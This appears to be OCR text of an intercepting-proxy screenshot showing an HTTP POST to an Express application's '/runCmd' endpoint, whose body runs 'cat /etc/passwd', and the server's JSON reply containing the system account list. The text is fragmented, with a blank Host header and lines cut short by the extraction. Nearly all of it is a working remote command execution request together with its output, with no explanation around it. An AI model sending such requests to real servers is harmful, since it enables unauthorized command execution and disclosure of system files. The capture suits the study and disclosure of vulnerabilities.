 Request
Pretty Raw \n Actions
1 POST /runCmd HTTP/1.1
2 Host: 3
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:83.0) Gecko/20100101
Firefox/83.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 30
10 Origin: h
11 Connection: close
12 Referer:
13 Cookie: connect.0.7446831918835248=
s%3AfF6fPBWWuT49GOyIYZbSR3cWHdiFYzAf.Q6mYYP89MwKThiMHhj6sj0Tp7yiW8HHR3s4af0BLrtk
14
15 cmd=cat /etc/passwd;&delay=500
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 ETag: W/"4f4-exPblDhjdaOQqvnvElAR7KeJHzk"
5 Vary: Accept-Encoding
6 Date: Wed, 31 Mar 2021 02:26:45 GMT
7 Connection: close
8 Content-Length: 1268
9
10 {"err":0,"msg":
"root:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bi
n:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbi
pd:/sbin/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\
n/shutdown\nhalt:x:7:0:halt:/sbin:/sbin/halt\nmail
in\nnews:x:9:13:news:/usr/lib/news:/sbin/nologin\nu
lic:/sbin/nologin\noperator:x:11:0:operator:/root:
/man:/sbin/nologin\npostmaster:x:14:12:postmaster:
16:cron:/var/spool/cron:/sbin/nologin\nftp:x:21:21
x:22:22:sshd:/dev/null:/sbin/nologin\nat:x:25:25:a
gin\nsquid:x:31:31:Squid:/var/cache/squid:/sbin/no
tc/X11/fs:/sbin/nologin\ngames:x:35:35:games:/usr/
:/usr/cyrus:/sbin/nologin\nvpopmail:x:89:89::/var/
23:NTP:/var/empty:/sbin/nologin\nsmmsp:x:209:209:s
n\nguest:x:405:100:guest:/dev/null:/sbin/nologin\n
/nologin\nnode:x:1000:1000:Linux User,,,:/home/nod